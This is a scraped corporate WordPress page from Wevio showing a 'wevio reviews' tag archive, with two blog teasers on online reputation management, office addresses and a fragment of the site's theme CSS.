<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">wevio reviews</span><meta property="position" content="3"></span>			</div>
																	<h1 class="entry-title h2">wevio reviews</h1>
												</div>
			</div>
								<div class="container">
		
<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">	<div class="posts_grid with_sidebar">
						<ul class="govsam post_list_ul no-paginate">
			<li id="post-3635" class="post-3635 post type-post status-publish format-standard hentry category-sales-marketing category-wevio-blog tag-online-reputation-management tag-wevio tag-wevio-business-news tag-wevio-global-inc tag-wevio-inc-reviews tag-wevio-new-york tag-wevio-news tag-wevio-reviews">
			<div class="post_thumbnail default-thumb"><a href="https://www.wevio.com/wevio-blog/the-advantages-of-online-reputation-management/"><img width="350" height="204" src="/wp-content/uploads/2015/12/placeholder-350x204.gif" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="placeholder"></a>
		</div>		
		<h5><a href="https://www.wevio.com/wevio-blog/the-advantages-of-online-reputation-management/">The Advantages of Online Reputation Management</a></h5>
	<p>Online reputation management includes maintaining, monitoring and fixing the information that is publicly available about a company or an individual online. Undoubtedly, Online Reputation Management popularly known as ORM is</p>
	<a class="read_more" href="https://www.wevio.com/wevio-blog/the-advantages-of-online-reputation-management/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li><li id="post-3636" class="post-3636 post type-post status-publish format-standard hentry category-sales-marketing category-wevio-blog tag-global-online-marketing-company tag-online-reputation-management-services tag-webanalytics-tool tag-wevio tag-wevio-business-news tag-wevio-global-inc tag-wevio-news tag-wevio-reviews">
			<div class="post_thumbnail default-thumb"><a href="https://www.wevio.com/wevio-blog/the-effective-ways-to-fix-your-online-reputation/"><img width="350" height="204" src="/wp-content/uploads/2015/12/placeholder-350x204.gif" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="placeholder"></a>
		</div>		
		<h5><a href="https://www.wevio.com/wevio-blog/the-effective-ways-to-fix-your-online-reputation/">The effective ways to fix your Online Reputation.</a></h5>
	<p>Most of the customers globally, search online before choosing any particular product or service. Any good positive regarding your product and service is always welcoming which will undoubtedly boost your</p>
	<a class="read_more" href="https://www.wevio.com/wevio-blog/the-effective-ways-to-fix-your-online-reputation/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li>		</ul>
	</div>
</div></div><div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">		<div class="sidebar-area stm_sidebar">
			<style type="text/css" scoped>
				.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}			</style>
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>		</div>
	</div></div>
	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7
body_size: 12111
content:
.stm_gmap_wrapper .alert{margin-bottom:0;}
.page-id-1136 .wpb_single_image .vc_figure-caption{font-size:1em;min-height:40px;max-height:40px;overflow:hidden;margin-top:20px;}
.stm_gmap_wrapper .alert strong{color:#ff0000;}
.loader{position:relative;margin:0 auto;width:100px}
.loader:before{content:'';display:block;padding-top:100%}
.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;}
.path{stroke-dasharray:1, 200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;stroke-linecap:round}
body .logo-branding .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .brand-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:110px;min-width:180px;border:1px solid #9ab21a;}
body .industries-refference .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:150px;min-width:150px;}
body .industries-refference-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:150px;}
#print-advertising .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .seo-smo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:220px;border:1px solid #9ab21a;margin-bottom:10px;}
body .ex-trade .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:180px;border:1px solid #9ab21a;margin-bottom:10px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next, .home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px;height:100px;margin-top:-67px;color:#9ab21a;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-100px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next:before,.home-caro .vc_images_carousel .vc_carousel-control .icon-prev:before{font-size:100px;}
.in-lang-row{position:relative;}
.in-lang-row .in-lang{position:absolute;right:0;top:35%;}
.in-lang-row .in-lang a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.in-lang-row .in-lang a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.deleg-row{position:relative;}
.deleg-row .deleg-text{position:absolute;right:0;top:0;}
.deleg-row .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:175px;}
.deleg-row .deleg-text a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.deleg-row .deleg-text a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.document-gallery .document-icon img{width:100%;text-align:center;margin:0 auto;padding:5px;}
.document-gallery .document-icon{text-align:center;margin:0 auto;}
.document-gallery .document-icon .minheight-icon{min-height:270px;border:2px solid #9ab21a;}
.document-gallery .document-icon-row{text-align:center;margin:0 auto;}
.document-gallery .document-icon .title{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:15px;}
#digital-portfolio .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#digital-portfolio .wpb_single_image.vc_align_center{border:2px solid #414141;}
#logo-brand .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.parent-pageid-3087 .page_title .h2{font-size:28px;}
.ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
body .ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3:hover{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#9ab21a !important;color:#3f3a39 !important;}
.posts_grid h5{min-height:85px;max-height:91px;overflow:hidden;}
.posts_grid p{min-height:155px;max-height:160px;overflow:hidden;}
.posts_grid .post_thumbnail{min-height:145px;max-height:146px;overflow:hidden;}
@media only screen and (max-width:992px){h1{font-size:1.25em !important;}
h2{font-size:1.15em !important;}
h3{font-size:1em !important;}
h4{font-size:0.98em !important;}
h5{font-size:0.95em !important;}
h6{font-size:0.95em !important;}
p, p a{font-size:0.95em !important;}
li,li a{font-size:0.95em !important;}
}
@media only screen and (max-width:767px){h1{font-size:1.25em !important;}
h2{font-size:1.2em !important;}
h3{font-size:1.15em !important;}
h4{font-size:0.95em !important;}
h5{font-size:0.93em !important;}
h6{font-size:0.93em !important;}
p, p a{font-size:0.88em !important;}
li,li a{font-size:0.88em !important;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item > .mega-sub-menu{max-width:100%;width:100%;left:0%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:5px;}
.major-clients .wpb_single_image.vc_align_left{text-align:center;}
}
@media only screen and (max-width:479px){h1{font-size:1.1em !important;}
h2{font-size:1em !important;}
h3{font-size:0.9em !important;}
h4{font-size:0.8em !important;}
h5{font-size:0.8em !important;}
h6{font-size:0.8em !important;}
